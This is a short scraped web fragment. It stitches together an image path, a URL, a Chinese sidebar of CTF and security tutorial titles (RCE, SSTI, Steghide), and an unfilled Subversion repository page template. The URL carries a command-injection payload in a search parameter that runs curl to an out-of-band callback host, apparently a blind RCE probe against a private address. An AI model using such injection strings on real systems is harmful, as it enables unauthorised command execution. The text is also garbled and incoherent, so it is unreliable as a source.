 192.168.7.129:32669/search.php?search=";curl c2043a6c6c.ipv6.1433.eu.org.;"
知识解答 其他工具 解题工具 做题平台 漏洞靶场 命令执行(RCE)面对各... 隐写工具Steghide使... CTF常用工具_实时更... 1. SSTI（模板注入）... SSTI 服务器端模板注... ssti模板注入学习笔记... Python
SUBVERSION REPOSITORIES TEST
calm
(root)/ - 修订 0
搜索 在这里搜索项目 搜索
最后修改 | 查看记录 | RSS feed
最后修改
路径
修订 0 ?date?
作者: ?author?
路径比较
记录消息:
?log?